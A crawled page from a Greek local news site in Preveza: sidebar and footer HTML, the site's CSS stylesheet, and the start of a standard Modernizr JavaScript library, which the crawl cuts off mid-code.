				<a href="apopsi.php?title=sto-psygeio-6290" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1095]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Επισημάνσεις</span><br />
				<a href="apopsi.php?title=sto-psygeio-6290" style="font-weight:normal;font-family:Arial;font-size:14px;">Στο... «ψυγείο»</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=politika-kai-alla-6289" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1094]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Κική Ζέρβα</span><br />
				<a href="apopsi.php?title=politika-kai-alla-6289" style="font-weight:normal;font-family:Arial;font-size:14px;">Πολιτικά και άλλα</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6288" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/ARIOn[423]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">ΑΡΙΩΝ</span><br />
				<a href="apopsi.php?title=istories-ka8hmerinhs-trelas-6288" style="font-weight:normal;font-family:Arial;font-size:14px;">Ιστορίες Καθημερινής Τρέλας</a>
				<div style="clear:both;"></div>
				</div>
				
								
				<div class="roi">
				<a href="apopsi.php?title=anastatw8hkan-oi-toyrkoi-6287" style="font-weight:700;"><div style="height:44px;overflow:hidden;width:58px;display:block;float:left;margin-right:10px;margin-top:6px;"><img style="width:58px;" src="ktx/politika[1093]_thumb.jpg" /></div></a>
				<span style="font-family:Arial;font-size:12px;">Επισημάνσεις</span><br />
				<a href="apopsi.php?title=anastatw8hkan-oi-toyrkoi-6287" style="font-weight:normal;font-family:Arial;font-size:14px;">Αναστατώθηκαν οι Τούρκοι...</a>
				<div style="clear:both;"></div>
				</div>
				
							</div>
			</div>
			
			
			
			
			
			
			
			
			
			<div id="afieroma">
			<img style="width:100%;display:block;" src="img/afieroma.jpg" />
						<a href="afieroma.php?title=afierwma-h-episkepsh-toy-arxiepiskopoy-albanias-anastasioy-sthn-prebeza-ton-septembrio-toy-2017-2405"><img style="width:100%;display:block;" src="ktx/d2[20].jpg" /></a>
			
			<a id="afieromalink" href="afieroma.php?title=afierwma-h-episkepsh-toy-arxiepiskopoy-albanias-anastasioy-sthn-prebeza-ton-septembrio-toy-2017-2405">Αφιέρωμα: Η επίσκεψη του Αρχιεπισκόπου Αλβανίας Αναστάσιου στην Πρέβεζα τον Σεπτέμβριο του 2017 </a>

						</div>
			
			
			
			
	
			<div id="efimerida">
			<a href="protoselido.php" style="background:#fff!important;color:#003399;font-size:21px;font-weight:600;text-align:center;padding:9px 0;">ΠΡΩΤΟΣΕΛΙΔΟ</a>
						
			<a style="background:#fff;" href="efimerida.php?title=prwtoselido-26755"><img style="width:70%;margin:0 auto;" src="ktx/ΠΡΩΤΟΣΕΛΙΔΟ[271].jpg"/></a>
			<a href="sindromi.php">Για να γίνετε συνδρομητής της έντυπης έκδοσης <i class="fa fa-chevron-right" aria-hidden="true"></i></a>
			</div>
						
			
			
				</div>
	<div style="clear:both;"></div>	
</div>
</div>

<div style="clear:both;"></div>

<div id="foot">
	<div class="page2">
		<div id="foottop">
		<div id="foottopleft">
		<img src="img/logo2.png" />
		</div>
		<div id="foottopright">
		&nbsp;
		</div>
		</div>
		<div style="clear:both;"><br /><br /></div>
		<div id="foottopleft2">
		Εθνικής Αντιστάσεως 82<br />
		48100 Πρέβεζα<br />
		Tηλ. 26820 28053<br />
		26820 89250<br />
		Fax. 26820 27538<br />
		Email. topfonip@otenet.gr
		
		</div>
		<div id="foottopright2">
			<div class="col">
						<a href="category.php?title=epikairothta-19">ΕΠΙΚΑΙΡΟΤΗΤΑ</a><br />
						<a href="category.php?title=politikh-3">ΠΟΛΙΤΙΚΗ</a><br />
						<a href="category.php?title=oikonomia-6">ΟΙΚΟΝΟΜΙΑ</a><br />
						<a href="category.php?title=politismos-8">ΠΟΛΙΤΙΣΜΟΣ</a><br />
						<a href="epikoinonia.php">ΕΠΙΚΟΙΝΩΝΙΑ</a><br />
			</div>
			<div class="col">
						<a href="category.php?title=a8lhtismos-7">ΑΘΛΗΤΙΣΜΟΣ</a><br />
						<a href="category.php?title=periballon-episthmh-9">ΠΕΡΙΒΑΛΛΟΝ-ΕΠΙΣΤΗΜΗ</a><br />
						<a href="category.php?title=mikres-aggelies-10">ΜΙΚΡΕΣ ΑΓΓΕΛΙΕΣ</a><br />
						<a href="category.php?title=efhmerida-20">ΕΦΗΜΕΡΙΔΑ</a><br />
						<a href="category.php?title=probolh-21">ΠΡΟΒΟΛΗ</a><br />
						</div>
			<div class="col2">
			<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftopikifoni&tabs&width=340&height=214&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId=105571709607265" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			
			
			</div>
			<div style="clear:both;"></div>
		</div>
		<div style="clear:both;"></div>
		<div id="copy">&copy; 2026 Τοπκή Φωνή | <a style="color:#fff;" href="about.php">TAYTOTHTA</a> |  <a style="color:#fff;" href="oroi.php">ΟΡΟΙ ΧΡΗΣΗΣ</a>  |  <a style="color:#fff;" href="privacy.php">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></div>
		<div id="copy2"><a rel="nofollow" href="http://www.iframe.gr" target="_blank">Κατασκευή ιστοσελίδων iframe</a></div>
		<div style="clear:both;"></div>
	</div>
</div><script src="jquery.mCustomScrollbar.concat.min.js"></script>
<script>
		(function($){
			$(window).on("load",function(){
				
				/* all available option parameters with their default values */
				$("#dapopseis").mCustomScrollbar({
					setWidth:false,
					setHeight:false,
					setTop:0,
					setLeft:0,
					axis:"y",
					scrollbarPosition:"inside",
					scrollInertia:950,
					autoDraggerLength:true,
					autoHideScrollbar:false,
					autoExpandScrollbar:false,
					alwaysShowScrollbar:0,
					snapAmount:null,
					snapOffset:0,
					mouseWheel:{
						enable:true,
						scrollAmount:"auto",
						axis:"y",
						preventDefault:false,
						deltaFactor:"auto",
						normalizeDelta:false,
						invert:false,
						disableOver:["select","option","keygen","datalist","textarea"]
					},
					scrollButtons:{
						enable:false,
						scrollType:"stepless",
						scrollAmount:"auto"
					},
					keyboard:{
						enable:true,
						scrollType:"stepless",
						scrollAmount:"auto"
					},
					contentTouchScroll:25,
					advanced:{
						autoExpandHorizontalScroll:false,
						autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",
						updateOnContentResize:true,
						updateOnImageLoad:true,
						updateOnSelectorChange:false,
						releaseDraggableSelectors:false
					},
					theme:"dark-thin",
					callbacks:{
						onInit:false,
						onScrollStart:false,
						onScroll:false,
						onTotalScroll:false,
						onTotalScrollBack:false,
						whileScrolling:false,
						onTotalScrollOffset:0,
						onTotalScrollBackOffset:0,
						alwaysTriggerOffsets:true,
						onOverflowY:false,
						onOverflowX:false,
						onOverflowYNone:false,
						onOverflowXNone:false
					},
					live:false,
					liveSelector:null
				});
				
				
				
			});
		})(jQuery);
	</script>
<script type="text/javascript" src="jquery.sticky.js"></script>
<script>
    $(window).load(function(){
      $("#menou").sticky({ topSpacing: 0 });
    });
  </script>
<script src="js/jquery.dlmenu.js"></script>
<script>
			$(function() {
				$( '#dl-menu' ).dlmenu();
			});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.topikifoni.gr/css/style.css
body_size: 3655
content:
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&subset=greek-ext');

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
*, *:after, *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
/* Clearfix hack by Nicolas Gallagher: http://nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }

a, i, .prodbox2, .prodbox, .prodbox2 span {
  transition: all 0.7s;
  -moz-transition: all 0.7s; /* Firefox 4 */
  -webkit-transition: all 0.7s; /* Safari and Chrome */
  -o-transition: all 0.7s; /* Opera */
}



a{text-decoration:none!important;}
a:hover{text-decoration:none!important;}
body, html { font-size: 100%; padding: 0; margin: 0;font-family: 'Roboto Condensed', sans-serif;}
html,
body {
	margin:0;
	padding:0;
	font-family: 'Roboto Condensed', sans-serif;
	background:#d9d8cb;
	overflow-x:hidden;
}
strong {font-weight:500;color:#02317f;}

.page {width:1190px;margin:0 auto;background:#fff;}
.page2 {width:1190px;margin:0 auto;}

#aristera {font-size:14px;width:366px;float:left;text-align:center;color:#fff;padding-top:12px;}
#logo {font-size:12px;width:577px;float:left;text-align:center;color:#fff;padding-bottom:10px;}
#deksia {width:206px;float:left;text-align:right;font-size:14px;color:#fff;padding-top:12px;padding-right:10px;}
#deksia p {margin-top:5px;font-size:14px;line-height:18px;}
#deksia a {margin-right:15px;font-size:14px;color:#fff;}
#deksia a:hover {color:#000;}


.gal {display:block;float:left;width:140px;height:80px;margin-right:10px;overflow:hidden;margin-bottom:20px!important;}
.gal img {height:80px;}

#menou {width:100%;background:#02317f url(../img/menbg.png) no-repeat top right;padding:12px 0;font-size:16px;font-weight:600;text-align:center;z-index:999999!important;}
#menou a {color:#fff;}
#menou a:hover {color:#4285f4;}
#menou a.anameno {color:#4285f4;}


.fotosima {background:#F27600;font-size:17px;padding:7px 10px;position:absolute;top:20px;left:0;color:#000;border-radius:5px;}
.videosima {background:#F27600;font-size:17px;padding:7px 10px;position:absolute;top:60px;left:0;color:#000;border-radius:5px;}


#selides {color:#000;font-size:15px;border-top:1px solid #ccc;width:100%;padding:15px 0;}
#selides a {color:#000;font-size:15px;padding:2px 4px;}
#selides a:hover {color:#2168BA;font-size:15px;padding:2px 4px;}
#selides a.epilegemeno {color:#2168BA;font-size:15px;padding:2px 4px;}
#primary_nav_wrap
{
	width:100%;
	z-index:999999!important;
}

#primary_nav_wrap ul
{
	list-style:none;
	position:relative;
	width:100%;
	margin:0;
	padding:0;z-index:999999!important;
}

#primary_nav_wrap ul a
{
	display:block;
	color:#fff!important;
	text-decoration:none;
	padding:0px 0px;
	font-size:16px;font-weight:600;text-align:center;letter-spacing:1px;
}
#primary_nav_wrap ul a:hover {color:#ccc!important;}
#primary_nav_wrap ul li ul li a:hover {color:#02317F!important;}
#primary_nav_wrap ul li
{
	position:relative;
	float:left;
	margin:0px 15px;
	padding:2px 0;
	
}

#primary_nav_wrap ul li.current-menu-item a
{
	color:!important;
}

#primary_nav_wrap ul li:hover
{	

	color:#02317F;
}

#primary_nav_wrap ul ul
{
	display:none;
	position:absolute;
	top:100%;
	left:0;
	background:#02317F;
	padding:0
}

#primary_nav_wrap ul ul li
{
	float:none;
	width:300px;border-bottom:none!important;
	color:#000!important;background:#02317F;
}
#primary_nav_wrap ul ul li:hover
{
	background:#fff;
	float:none;
	width:300px;
	border-bottom:none!important;
}

#primary_nav_wrap ul ul a
{
	line-height:120%;
	padding:10px 15px
}

#primary_nav_wrap ul ul ul
{
	top:0;
	left:100%
}

#primary_nav_wrap ul li:hover > ul
{
	display:block;z-index:999999!important;
	background:#02317F;
	padding-top:10px;
}

#epomena {width:100%;border-top:1px solid #ccc;text-align:center;padding:15px 0;margin-top:20px;}
#epomena a {font-size:16px;color:#000;padding:0 10px;}
#epomena a:hover {color:#1B5DB1;}


#slider {width:100%;}
#periexomeno {width:100%;background:#fff;margin:20px 0 20px 0;padding:12px;}

#periexomenoleft {width:627px;float:left;}
.article {width:100%;margin-bottom:15px;}
.titlos {width:100%;color:#fff;font-size:22px;font-weight:600;background:#02317f url(../img/titlebg.png) no-repeat top right;padding:8px 0 8px 10px;margin-bottom:12px;}
.titlos a {color:#fff;}
.titlos a:hover {color:#ccc;}

.kripsimo {height:176px;overflow:hidden;width:290px;float:left;}
.kripsimo img {width:100%;}
.kripsimoarticle2 {height:176px;overflow:hidden;width:290px;float:left;}
.kripsimoarticle2 img {width:100%;}
.keimeno {font-size:14px;color:#333333;line-height:18px;float:left;width:300px;margin-left:15px;font-family:Arial;}
.keimeno a {font-size:15px;font-weight:700;display:block;margin-bottom:15px;color:#000!important;}
.keimeno a:hover {color:#02317f!important;}



.keimenomesa {font-size:14px;color:#333333;line-height:18px;width:100%;font-family:Arial;}
.keimenomesa a {font-size:24px;line-height:28px;font-weight:700;display:block;margin-top:20px;margin-bottom:20px;color:#333!important;font-family: 'Roboto Condensed', sans-serif!important;}
.keimenomesa a:hover {color:#02317f!important;}



.talinks {margin-top:15px;}
.talinks a {font-size:14px;color:#333!important;display:block;margin-bottom:7px;width:23%;overflow:hidden;float:left;margin-right:10px;font-family: Arial;line-height:16px;}
.talinks a:hover {color:#02317f!important;}

.afterlinks {float:right!important;background:#02317F!important;color:#fff!important;font-size:11px!important;font-family:Arial;}
.afterlinks:hover {color:#000;}

.article2 {width:300px;float:left;margin-right:10px;margin-bottom:15px;}

.keimenomesa2 a {font-size:18px;line-height:24px;font-weight:700;display:block;margin-top:5px;margin-bottom:5px;color:#333!important;font-family: 'Roboto Condensed', sans-serif!important;}
.keimenomesa2 a:hover {color:#02317f!important;}
.keimenomesa2 {font-size:14px;color:#333333;line-height:18px;width:100%;font-family:Arial;height:160px;overflow:hidden;}

.article3 {width:30%;float:left;margin-right:10px;margin-bottom:15px;}

#elm p {font-size:16px;color:#333333;line-height:21px;width:100%;font-family:Arial!important;}
#elm strong {font-weight:bold;}
#elm a {color:#4285f4!important;font-size:16px!important;line-height: 24px;  font-weight: 400;  display: inline; margin-top: 0px;  margin-bottom: 0px;}
#elm a:hover {color:#000;}
#elm img {width:100%!important;height:auto;}
#elm iframe {width:100%!important;}



#periexomenomid2 {width:100%;background:#f5ece1;border:1px solid #000;padding:8px 3px;margin-bottom:10px;}

#periexomenomid {width:237px;float:left;background:#fff;margin-right:5px;margin-left:6px;}

.roi {width:100%;border-bottom:1px solid #000;padding-bottom:10px;margin-bottom:10px;}
.roi a {color:#000;font-size:11px;line-height:14px;}
.roi span {color:#003399;font-size:11px;}

#periexomenoright {width:290px;float:left;}
#apopseis {width:100%;border:1px solid #898989;border-radius: 5px;margin-top:13px;padding:0 4px;background:#eaf4e8;}
#dapopseis {width:100%;height:300px;position:relative;}

#efimerida {width:100%;border:1px solid #898989;border-radius: 5px;margin-top:13px;margin-bottom:13px;text-align:center;}
#efimerida a {display:block;background:#f3f2e3;color:#003399;font-size:14px;text-align:center;padding:9px 0;margin-top:13px;}


#afieroma {width:100%;margin-top:13px;margin-bottom:13px;text-align:center;}
#afieromalink {display:block;background:#b2a72a;color:#fff;font-size:14px;text-align:center;padding:9px 0;width:100%;}


.col {width:270px;float:left;padding-left:40px;line-height:24px;}
.col a {color:#fff;font-size:14px;}
.col a:hover {color:#ccc;}

.col2 {width:350px;float:right;text-align:right;}
.col2 a {color:#fff;font-size:14px;line-height:24px; }
.col2 a:hover {color:#ccc;}

#foot {width:100%;background:#003399;padding:30px 0;}

#foottopleft {width:295px;float:left;height:47px;}
#foottopright {width:890px;float:left;height:47px;border-bottom:1px solid #fff;}

#foottopleft2 {width:295px;float:left;line-height:24px;color:#fff;font-size:14px;}
#foottopright2 {width:890px;float:left;}

#copy {width:40%;float:left;text-align:left;line-height:18px;color:#fff;font-size:12px;padding-top:15px;padding-bottom:15px;}
#copy2 {width:40%;float:right;text-align:right;padding-top:15px;padding-bottom:15px;}
#copy2 a {line-height:18px;color:#fff;font-size:12px;}
#copy2 a:hover {color:#ccc;}

#foot1 {width:500px;float:left;color:#fbad31;font-size:14px;line-height:22px;}
#foot2 {width:350px;float:left;text-align:center;font-size:14px;}
#foot2 a {color:#fbad31;margin-right:13px;}
#foot2 a:hover {color:#fff;}
#foot3 {width:150px;float:left;text-align:right;}

#foot3 a {font-size:14px;color:#ccc;}
#foot3 a:hover {color:#fff;}


#slider {width:100%;position:relative;}


.butt{display:block;background:#fbad31;color:#fff!important;text-align:center;padding:10px 0px;font-size:22px;font-weight:700;}
.butt:hover {background:#000;}

#contact_form {width:50%;float:left;}
#contact-details {width:50%;float:left;padding-left:50px;}

/* form style */
.form-style{
	width: 100%;
	padding: 0px 0px 0px 0px;
	font: 13px;
	color:#000;
	margin: 0px auto;font-family:'Roboto Condensed', sans-serif;
}
.form-style-heading{
    font-weight: bold;
    font-style: italic;
    border-bottom: 2px solid #ddd;
    margin-bottom: 10px;
    font-size: 15px;
    padding-bottom: 3px;
}
.form-style label{
    display: block;
    margin: 0px 0px 15px 0px;font-family:'Roboto Condensed', sans-serif;
}
.form-style label > span{
    padding: 8px 5px 10px 0;
   
}
.form-style span.required{
    color:#8c9192;
}
.form-style .tel-number-field{
    width: 40px;
    text-align: center;
}
.form-style  .long{
    width: 120px;
}
.form-style input.input-field{
    width: 100%;font-family:'Arisl', sans-serif;margin-top:10px;
   
}

.form-style input.input-field,
.form-style .tel-number-field,
.form-style .textarea-field,
 .form-style .select-field{
    -webkit-transition: all 0.30s ease-in-out;
    -moz-transition: all 0.30s ease-in-out;
    -ms-transition: all 0.30s ease-in-out;
    -o-transition: all 0.30s ease-in-out; 
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border: 1px solid #8c9192;
   margin-top:10px;
    padding: 7px;
    outline: none;
}
.form-style .input-field:focus,
.form-style .tel-number-field:focus,
.form-style .textarea-field:focus,  
.form-style .select-field:focus{
    border: 1px solid #FBAD31;
}
.form-style .textarea-field{
    height:100px;
    width: 100%!important;
}
.form-style input[type="button"],
.form-style input[type="submit"] {

    background-color:#F7941D;
    border: none;
    display: inline-block;
	float:right;
    cursor: pointer;
    color: #000;
    padding: 6px 28px;
    text-decoration: none;
	font-size:16px;
   font-family:'Arial', sans-serif;
}
.form-style input[type="button"]:hover,
.form-style input[type="submit"]:hover {
  
    background-color: #000;
	color:#F7941D;
}
.form-style .success{
	background: #FBAD31;
	padding: 50px 10px 50px 10px;
	margin: 0px 0px 5px 0px;
	border: none;
	font-weight: bold;
	color: #000;

}
.form-style .error {
	background: #FBAD31;
	padding: 5px 10px 5px 10px;
	margin: 0px 0px 5px 0px;
	border: none;

	color: #000;

}


table {
margin:20px auto;
 border:none;
  text-align:center!important;
}

thead {
 background:#F7941D;color:#000;
 text-align:center;
 padding:10px;
}
th {text-align:center!important;
 padding:10px;font-size:16px;font-weight:500;}
td {
border:1px solid #ccc; background:#efefef;color:#000; padding:10px;text-align:center!important;
}

td p {border:1px solid #ccc; background:#efefef;color:#000;}

#dl-menu {display:none;}


.talinksmob a {display:none;}



@media only screen and (max-width: 1050px) and (min-width: 280px)
{
#dl-menu {display:block!important;}	
#dummy {display:none!important;}
#menou {width:100%;background:#02317f url(../img/menbg.png) no-repeat top right;padding:0px 0;font-size:16px;font-weight:600;text-align:center;}

}	



@media only screen and (max-width: 1342px) and (min-width: 1150px)
{
.page {width:95%;margin:0 auto;background:#fff;}
.page2 {width:95%;margin:0 auto;}
#aristera {font-size:14px;width:20%;float:left;text-align:center;color:#fff;padding-top:12px;}
#logo {font-size:12px;width:60%;float:left;text-align:center;color:#fff;padding-bottom:10px;}
#logo img {width:70%;}
#deksia {width:20%;float:left;text-align:right;font-size:14px;color:#fff;padding-top:12px;padding-right:10px;}
#deksia p {margin-top:5px;font-size:14px;line-height:18px;}
#deksia a {margin-right:15px;font-size:14px;}



#periexomenoleft {width:51%;float:left;}
#periexomenomid {width:20%;float:left;margin-right:5px;margin-left:5px;}

#periexomenoright {width:27%;float:left;}

.kripsimo {height:146px;overflow:hidden;width:35%;float:left;}
.kripsimo img {width:100%;}

.article2 {width:44%;float:left;margin-right:10px;margin-bottom:15px;}

.kripsimoarticle2 {height:146px;overflow:hidden;width:100%;float:none;}
.kripsimoarticle2 img {width:100%;}
.keimeno {font-size:14px;color:#333333;line-height:24px;float:left;width:55%;margin-left:15px;font-family:Arial;}



#foottopleft {width:30%;float:left;height:47px;}
#foottopright {width:68%;float:left;height:47px;border-bottom:1px solid #fff;}

#foottopleft2 {width:30%;float:left;line-height:18px;color:#fff;font-size:14px;}
#foottopright2 {width:60%;float:left;}


.col {width:29%;float:left;padding-left:40px;line-height:18px;}
.col a {color:#fff;font-size:14px;}
.col a:hover {color:#ccc;}

.col2 {width:40%;float:right;text-align:right;}
.col2 a {color:#fff;font-size:14px;}
.col2 a:hover {color:#ccc;}
#primary_nav_wrap ul a
{
	display:block;
	color:#fff!important;
	text-decoration:none;
	padding:0px 0px;
	font-size:15px;font-weight:600;text-align:center;letter-spacing:1px;
}

}




	
@media only screen and (max-width: 1149px) and (min-width: 1000px)
{
.page {width:95%;margin:0 auto;background:#fff;}
.page2 {width:95%;margin:0 auto;}
#aristera {font-size:14px;width:20%;float:left;text-align:center;color:#fff;padding-top:12px;}
#logo {font-size:12px;width:60%;float:left;text-align:center;color:#fff;padding-bottom:10px;}
#logo img {width:70%;}
#deksia {width:20%;float:left;text-align:right;font-size:14px;color:#fff;padding-top:12px;padding-right:10px;}
#deksia p {margin-top:5px;font-size:14px;line-height:18px;}
#deksia a {margin-right:15px;font-size:14px;}

#primary_nav_wrap ul a
{
	display:block;
	color:#fff!important;
	text-decoration:none;
	padding:0px 0px;
	font-size:12px;font-weight:600;text-align:center;letter-spacing:1px;
}


#periexomenoleft {width:51%;float:left;}
#periexomenomid {width:19%;float:left;margin-right:10px;margin-left:5px;}

#periexomenoright {width:28%;float:left;}

.kripsimo {height:146px;overflow:hidden;width:35%;float:left;}
.kripsimo img {width:100%;}







.kripsimoarticle2 {height:146px;overflow:hidden;width:100%;float:none;}
.kripsimoarticle2 img {width:100%;}
.keimeno {font-size:14px;color:#333333;line-height:24px;float:left;width:55%;margin-left:15px;font-family:Arial;}



#foottopleft {width:30%;float:left;height:47px;}
#foottopright {width:68%;float:left;height:47px;border-bottom:1px solid #fff;}

#foottopleft2 {width:30%;float:left;line-height:18px;color:#fff;font-size:14px;}
#foottopright2 {width:60%;float:left;}


.col {width:29%;float:left;padding-left:40px;line-height:18px;}
.col a {color:#fff;font-size:14px;}
.col a:hover {color:#ccc;}

.col2 {width:40%;float:right;text-align:right;}
.col2 a {color:#fff;font-size:14px;}
.col2 a:hover {color:#ccc;}

}







@media only screen and (max-width: 979px) and (min-width: 800px)
{
#aristera {font-size:14px;width:20%;float:left;text-align:center;color:#fff;padding-top:12px;}
#logo {font-size:12px;width:60%;float:left;text-align:center;color:#fff;padding-bottom:10px;}
#logo img {width:70%;margin-top:25px;}
#deksia {width:20%;float:left;text-align:right;font-size:14px;color:#fff;padding-top:12px;padding-right:10px;}
#deksia p {margin-top:5px;font-size:14px;line-height:18px;}
#deksia a {margin-right:15px;font-size:14px;}

}



@media only screen and (max-width: 799px) and (min-width: 280px)
{
#aristera {font-size:14px;width:280px;float:none;margin:0 auto;text-align:center;color:#fff;padding-top:12px;}
#logo {font-size:12px;width:300px;float:none;text-align:center;margin:20px auto 0 auto;color:#fff;padding-bottom:0px;}
#logo img {width:100%;}
#deksia {width:280px;float:none;margin:0 auto 0px auto;text-align:center;font-size:12px;color:#fff;padding-bottom:20px;padding-right:0px;}
#deksia p {margin-top:5px;font-size:14px;line-height:18px;}
#deksia a {margin-right:15px;font-size:12px;}
.article3 {width:280px;float:none;margin:10px auto;}





}





@media only screen and (max-width: 999px) and (min-width: 280px)
{

.page {width:95%;margin:0 auto;background:#fff;}
.page2 {width:95%;margin:0 auto;}



#periexomenoleft {width:85%;float:none;margin: 0 auto;}
#dummyformob {display:none;}
#periexomenomid {background:#f5ece1;width:290px;float:none;margin: 20px auto;}
#periexomenomid2 {display:none;}
#periexomenoright {width:290px;float:none;margin: 0 auto;}





#foottopleft {width:100%;float:none;height:47px;text-align:center;}
#foottopright {width:100%;float:none;height:17px;border-bottom:1px solid #fff;text-align:center;}

#foottopleft2 {width:100%;float:none;line-height:18px;color:#fff;font-size:12px;text-align:center;}
#foottopright2 {width:100%;float:none;text-align:center;}


.col {width:100%;float:none;padding-left:40px;line-height:18px;text-align:center;margin-top:15px;margin-bottom:15px;}
.col a {color:#fff;font-size:12px;}
.col a:hover {color:#ccc;}

.col2 {width:100%;float:none;text-align:center;}
.col2 a {color:#fff;font-size:12px;}
.col2 a:hover {color:#ccc;}

#copy {width:100%;float:none;text-align:center;line-height:18px;color:#fff;font-size:12px;padding-top:15px;padding-bottom:15px;}
#copy2 {width:100%;float:none;text-align:center;padding-top:15px;padding-bottom:15px;}

}

@media only screen and (max-width: 1149px) and (min-width: 980px)
{
	.article2 {width:44%;float:left;margin-right:10px;margin-bottom:15px;}
	.article2 img {width:100%;}
}


@media only screen and (max-width: 979px) and (min-width: 571px)
{
.kripsimo {height:126px;overflow:hidden;width:35%;float:left;}
.kripsimo img {width:100%;}
.article2 {width:44%;float:left;margin-right:10px;margin-bottom:15px;}

.kripsimoarticle2 {height:176px;overflow:hidden;width:100%;float:none;}
.kripsimoarticle2 img {width:100%;}
.keimeno {font-size:14px;color:#333333;line-height:18px;float:left;width:55%;margin-left:15px;font-family:Arial;}
}


@media only screen and (max-width: 570px) and (min-width: 280px)
{
	.talinks a {display:none;}
.fotosima {display:none;}
.videosima {display:none;}

.article2 {width:300px;float:none;margin:15px auto;}

.kripsimo {height:100%;overflow:hidden;width:100%;float:none;display:block;}
.kripsimo img {width:100%;}
.kripsimoarticle2 {height:100%;overflow:hidden;width:100%;float:none;display:block;}
.kripsimoarticle2 img {width:100%;}
.keimeno {font-size:16px;color:#333333;line-height:21px;float:none;width:100%;margin-left:0px;font-family:Arial;}

.talinksmob a {font-size:16px;line-height:18px;color:#333!important;display:block;margin:20px auto;width:100%;float:none;margin-right:0px;}

	#elm iframe {width:100%!important;height:auto;}
	
	
.gal {display:block;float:none;width:90%;overflow:visible;margin:20px auto!important;}
.gal img {height:auto;}
	
	
}


--- FILE ---
content_type: application/javascript
request_url: https://www.topikifoni.gr/js/modernizr.custom.js
body_size: 14728
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-csstransitions-touch-shiv-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},q.cssanimations=function(){return F("animationName")},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in 